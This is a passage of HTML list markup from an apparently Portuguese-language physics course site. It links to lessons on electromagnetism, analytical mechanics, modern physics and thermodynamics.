                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-378 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-379 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-380 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-381 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1604-rela%C3%A7%C3%A3o-entre-capacidades-t%C3%A9rmicas">[Termodinâmica] Cap.16.04- Relação entre as capacidades térmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-382 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-2">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-383 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-384 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-385 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-386 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-2">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 2</a></span>
  </div>
</li>
          <li class="views-row views-row-387 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-388 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-389 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-390 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-391 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-392 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-393 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-394 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-395 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-396 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-5">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-397 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-398 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-399 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-400 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-401 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-402 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-403 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-404 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-3">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-405 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1203-exerc%C3%ADcio-campo-no-interior-de-um-cabo-coaxial">Eletromagnetismo Cap 12.03 - Exercício  Campo no interior de um cabo coaxial</a></span>
  </div>
</li>
          <li class="views-row views-row-406 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-407 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-408 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
          <li class="views-row views-row-409 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-5">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-410 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre-0">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-411 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-412 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-413 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-414 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-415 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-416 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-417 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1501-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-exemplo-ii">Eletromagnetismo Cap 15.01 - Equação de Laplace em duas dimensões em coordenadas cartesianas - exemplo II</a></span>
  </div>
</li>
          <li class="views-row views-row-418 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-419 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-3">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 3</a></span>
  </div>
</li>
          <li class="views-row views-row-420 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-4">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 4</a></span>
  </div>
</li>
          <li class="views-row views-row-421 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-422 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2801-materiais-para-ferro-e-diamagn%C3%A9ticos-vis%C3%B5es-macro-e-microsc%C3%B3pica">Eletromagnetismo Cap 28.01 - Materiais para, ferro e diamagnéticos  visões macro e microscópica</a></span>
  </div>
</li>
          <li class="views-row views-row-423 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-2">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-424 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-425 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0702-linhas-de-campo-e-fluxo-do-campo-el%C3%A9trico">Eletromagnetismo Cap 07.02 - Linhas de campo e fluxo do campo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-426 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-427 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-510-excita%C3%A7%C3%A3o-por-colis%C3%A3o-experi%C3%AAncia-de-franck-hertz">[Física Moderna] Cap 5.10 Excitação por colisão: Experiência de Franck-Hertz</a></span>
  </div>
</li>
          <li class="views-row views-row-428 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-429 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0304-condu%C3%A7%C3%A3o-de-calor-lei-de-fourier">[Termodinâmica] Cap.03.04 - Condução de calor - Lei de Fourier.</a></span>
  </div>
</li>
          <li class="views-row views-row-430 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-431 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1901-campo-criado-por-uma-distribui%C3%A7%C3%A3o-de-dipolos-vetor-polariza%C3%A7%C3%A3o-0">Eletromagnetismo Cap 19.01 - Campo criado por uma distribuição de dipolos  vetor polarização</a></span>
  </div>
</li>
          <li class="views-row views-row-432 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-603-matem%C3%A1tica-das-ondas-cl%C3%A1ssicas">[Física Moderna] Cap 6.03 A matemática das ondas clássicas</a></span>
  </div>
</li>
          <li class="views-row views-row-433 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2503-desvio-padr%C3%A3o">[Termodinâmica] Cap.25.03- Desvio padrão.</a></span>
  </div>
</li>
          <li class="views-row views-row-434 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-121-transforma%C3%A7%C3%A3o-de-lorentz-exemplos">[Física Moderna] Cap 1.21 Transformação de Lorentz - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-435 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-436 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-437 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-2">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-438 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-439 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1101-campo-eletrost%C3%A1tico-no-interior-de-isolantes-e-condutores">Eletromagnetismo Cap 11.01 - Campo eletrostático no interior de isolantes e condutores</a></span>
  </div>
</li>
          <li class="views-row views-row-440 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-441 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-442 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0505-s%C3%B3lido-de-einstein-multiplicidade">[Termodinâmica] Cap.05.05 - Sólido de Einstein multiplicidade.</a></span>
  </div>
</li>
          <li class="views-row views-row-443 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-444 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2206-o-potencial-el%C3%A9trico-em-termos-da-hierarquia-dos-multipolos">Eletromagnetismo Cap 22.06 - O potencial elétrico em termos da hierarquia dos multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-445 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-4">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-446 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-447 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-448 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-449 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-4">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-450 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-451 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1502-ortonormalidade-das-fun%C3%A7%C3%B5es-seno">Eletromagnetismo Cap 15.02 - Ortonormalidade das funções seno</a></span>
  </div>
</li>
          <li class="views-row views-row-452 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-712-o-problema-da-caixa-na%CC%83o-r%C3%ADgida">[Física Moderna] Cap 7.12 O Problema da Caixa Não Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-453 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-710-o-problema-da-part%C3%ADcula-livre-e-o-sinal-negativo-da-energia">[Física Moderna] Cap 7.10 O Problema da Partícula Livre e o Sinal Negativo da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-454 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-455 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1102-varia%C3%A7%C3%A3o-da-entropia-no-derretimento-de-gelo-e-aquecimento-da-%C3%A1gua">[Termodinâmica] Cap.11.02 - Variação da entropia no derretimento de gelo e aquecimento da água.</a></span>
  </div>
</li>
          <li class="views-row views-row-456 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-457 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-458 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0705-aplica%C3%A7%C3%B5es-da-lei-de-gauss-ii-campo-do-plano-infinito">Eletromagnetismo Cap 07.05 - Aplicações da lei de Gauss II  campo do plano infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-459 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1805-aplica%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-gibbs">[Termodinâmica] Cap.18.05- Aplicação da equação de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-460 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-723-exemplo">[Física Moderna] Cap 7.23 Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-461 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-462 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0305-condutividade-t%C3%A9rmica-do-g%C3%A1s-ideal-e-livre-caminho-m%C3%A9dio">[Termodinâmica] Cap.03.05 - Condutividade térmica do gás ideal e livre caminho médio.</a></span>
  </div>
</li>
          <li class="views-row views-row-463 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-464 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2001-suscetibilidade-e-permissividade-el%C3%A9tricas-constante-diel%C3%A9trica">Eletromagnetismo Cap 20.01 - Suscetibilidade e permissividade elétricas, constante dielétrica</a></span>
  </div>
</li>
          <li class="views-row views-row-465 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-466 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2504-desvio-padr%C3%A3o-da-energia-em-um-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.25.04 - Desvio padrão da energia em um sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-467 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-115-transformac%CC%A7a%CC%83o-de-lorentz-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 1.15 Transformação de Lorentz - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-468 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-469 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-470 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-3">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-471 views-row-odd">  
  <div class="views-field-title">
